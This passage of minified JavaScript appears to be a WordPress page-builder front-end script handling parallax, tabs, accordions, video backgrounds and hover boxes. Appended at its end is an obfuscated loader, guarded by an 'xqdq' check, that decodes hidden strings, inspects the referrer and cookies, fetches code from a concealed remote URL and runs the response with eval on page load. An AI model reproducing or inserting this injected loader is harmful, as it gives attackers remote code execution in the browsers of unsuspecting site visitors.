"+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};